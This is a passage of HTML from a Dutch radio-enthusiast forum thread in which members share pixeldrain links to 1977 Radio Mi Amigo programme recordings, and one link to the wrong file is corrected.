	<a href="https://pixeldrain.com/u/s2kdqyQp" rel="external nofollow">https://pixeldrain.com/u/s2kdqyQp</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19770506-0700-0800-HugoMeulenhof-OGM-boardrecording
</p>

<p>
	<a href="https://pixeldrain.com/u/ZQurmpHZ" rel="external nofollow">https://pixeldrain.com/u/ZQurmpHZ</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19770506-0900-1000-SchijvenVoorBedrijven-Studio
</p>

<p>
	<a href="https://pixeldrain.com/u/xGtSRUoC" rel="external nofollow">https://pixeldrain.com/u/xGtSRUoC</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19770506-1500-1600-HaikeDubois-PersoonlijkeTop10-Studio
</p>

<p>
	<a href="https://pixeldrain.com/u/LFxwhQ2w" rel="external nofollow">https://pixeldrain.com/u/LFxwhQ2w</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771218-0650-0800-HermanDeGraaf&amp;StanHaag-OGM
</p>

<p>
	<a href="https://pixeldrain.com/u/yZcPfHQc" rel="external nofollow">https://pixeldrain.com/u/yZcPfHQc</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771218-1000-1100-HermanDeGraaf-BelgischeTop10
</p>

<p>
	<a href="https://pixeldrain.com/u/XxXZM4GT" rel="external nofollow">https://pixeldrain.com/u/XxXZM4GT</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771218-1100-1200-Michelle-KoffieMetOfZonder
</p>

<p>
	<a href="https://pixeldrain.com/u/ahWaeYFk" rel="external nofollow">https://pixeldrain.com/u/ahWaeYFk</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771218-1200-1300-FerryEden-Top40
</p>

<p>
	<a href="https://pixeldrain.com/u/XxXZM4GT" rel="external nofollow">https://pixeldrain.com/u/XxXZM4GT</a>
</p>

<p>
	 
</p>

<p>
	Radio Mi Amigo 12-08-1977 Fragmenten persoonlijke Top 10 Haike de Bois
</p>

<p>
	<a href="https://pixeldrain.com/u/zviAaFZn" rel="external nofollow">https://pixeldrain.com/u/zviAaFZn</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182062" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq182062" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182062" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-182075"></a>
<div id="comment-182075"></div>
<article data-ips-hook="postWrapper" id="elComment_182075" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/6798-geert-m/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/6798-geert-m/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Geert M." data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_08/imported-photo-6798.thumb.jpeg.dc6a7ed7842b944696e7773c6869475b.jpeg" alt="Geert M." loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Oudgediende" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Oudgediende (13/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/6798-geert-m/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/6798-geert-m/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van Geert M." class="ipsUsername" translate="no">Geert M.</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/6798-geert-m/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">262</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/6798-geert-m/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">9</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">475</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/6798-geert-m/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/6798-geert-m/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Geert M." data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_08/imported-photo-6798.thumb.jpeg.dc6a7ed7842b944696e7773c6869475b.jpeg" alt="Geert M." loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Oudgediende" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Oudgediende (13/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/6798-geert-m/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/6798-geert-m/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van Geert M." class="ipsUsername" translate="no">Geert M.</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-12T14:11:24Z' title='12-01-21 14:11' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>12 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-182075" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=6798&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-182075' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-182075_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="182075" data-quotedata="{&quot;userid&quot;:6798,&quot;username&quot;:&quot;Geert M.&quot;,&quot;timestamp&quot;:1610460684,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:182075}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-12T14:11:24Z' title='12-01-21 14:11' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>12 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote class="ipsQuote" data-ipsquote="" data-ipsquote-contentapp="forums" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contentcommentid="182062" data-ipsquote-contentid="57650" data-ipsquote-contenttype="forums" data-ipsquote-timestamp="1610443451" data-ipsquote-userid="3231" data-ipsquote-username="martinja">
	<div class="ipsQuote_citation">
		4 uur geleden zei martinja:
	</div>

	<div class="ipsQuote_contents">
		<p>
			 
		</p>

		<p>
			MiAmigo-19771218-1000-1100-HermanDeGraaf-BelgischeTop10
		</p>

		<p>
			<a href="https://pixeldrain.com/u/XxXZM4GT" rel="external nofollow">https://pixeldrain.com/u/XxXZM4GT</a>
		</p>

		<p>
			 
		</p>
	</div>
</blockquote>

<p>
	 
</p>

<p>
	Bedankt maar deze link klopt helaas niet want die komt op: MiAmigo-19771218-1200-1300-FerryEden-Top40.mp3
</p>


			

			
				

<p class='i-color_soft i-font-size_-1 ipsEdited' data-excludequote data-el='edited'>
	<i class="fa-solid fa-pen-to-square i-margin-end_icon"></i> <strong class='i-font-weight_600'><time datetime='2021-01-12T14:12:24Z' title='12-01-21 14:12' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>12 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time> bewerkt door Geert M.</strong>
	
	
</p>
			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182075" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq182075" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182075" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								3
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-182120"></a>
<div id="comment-182120"></div>
<article data-ips-hook="postWrapper" id="elComment_182120" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-13T09:29:27Z' title='13-01-21 09:29' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>13 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-182120" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-182120' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-182120_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="182120" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1610530167,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:182120}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-13T09:29:27Z' title='13-01-21 09:29' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>13 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Dat moet dan deze zijn
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771218-1000-1100-HermanDeGraaf-BelgischeTop10
</p>

<p>
	<a href="https://pixeldrain.com/u/K4RkdHvD" rel="external nofollow">https://pixeldrain.com/u/K4RkdHvD</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182120" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq182120" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182120" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								5
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-182121"></a>
<div id="comment-182121"></div>
<article data-ips-hook="postWrapper" id="elComment_182121" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-13T09:49:36Z' title='13-01-21 09:49' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>13 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-182121" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-182121' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-182121_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="182121" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1610531376,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:182121}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-13T09:49:36Z' title='13-01-21 09:49' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>13 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
